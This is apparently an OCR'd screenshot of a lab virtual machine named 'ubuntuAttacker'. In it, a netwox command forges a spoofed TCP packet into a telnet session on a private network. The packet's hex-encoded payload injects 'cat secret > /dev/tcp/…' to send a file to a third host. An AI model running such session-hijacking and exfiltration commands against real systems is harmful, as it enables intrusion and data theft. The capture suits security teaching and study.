 ubuntuAttacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 14 19:54
mansi@mansi-VirtualBox: ~
mansi@mansi-VirtualBox:~$ sudo netwox 40 --ip4-src 192.168.43.13 --ip4-dst 192.168.43.14
--tcp-dst 23 --tcp-src 42334 --tcp-seqnum 715 --tcp-window 2000 --tcp-data "0a636174207
36563726574203e202f6465762f7463702f3139322e3136382e34332e3131312f393039300a"
Right Ctrl